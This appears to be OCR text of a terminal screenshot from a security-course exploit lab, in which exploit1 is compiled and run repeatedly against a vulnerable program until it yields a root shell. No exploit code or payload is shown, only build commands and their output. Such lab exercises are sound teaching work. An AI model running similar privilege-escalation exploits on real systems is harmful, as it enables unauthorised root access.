 exploits
Catchpoint 1 (exec'd /tmp/vul1),
little-weakduck@ubuntu: ~/Desktop/proj1/exploits
gcc -ggdb -m32   -c -o exploit1.o exploit1.c
gcc -m32  exploit1.o   -o exploit1
root@ubuntu:/home/little-weakduck/Desktop/proj1/exploits# ./exploit1
root@ubuntu:/home/little-weakduck/Desktop/proj1/exploits# make
gcc -ggdb -m32   -c -o exploit1.o exploit1.c
gcc -m32  exploit1.o   -o exploit1
root@ubuntu:/home/little-weakduck/Desktop/proj1/exploits# ./exploit1
root@ubuntu:/home/little-weakduck/Desktop/proj1/exploits# exit
exit
little-weakduck@ubuntu:~/Desktop/proj1/exploits$ ./exploit1
little-weakduck@ubuntu:~/Desktop/proj1/exploits$ make
make: Nothing to be done for 'default'.
little-weakduck@ubuntu:~/Desktop/proj1/exploits$ make
gcc -ggdb -m32   -c -o exploit1.o exploit1.c
gcc -m32  exploit1.o   -o exploit1
little-weakduck@ubuntu:~/Desktop/proj1/exploits$ ./exploit1
Illegal instruction (core dumped)
little-weakduck@ubuntu:~/Desktop/proj1/exploits$ make
gcc -ggdb -m32   -c -o exploit1.o exploit1.c
gcc -m32  exploit1.o   -o exploit1
little-weakduck@ubuntu:~/Desktop/proj1/exploits$ ./exploit1
# whoami
root
#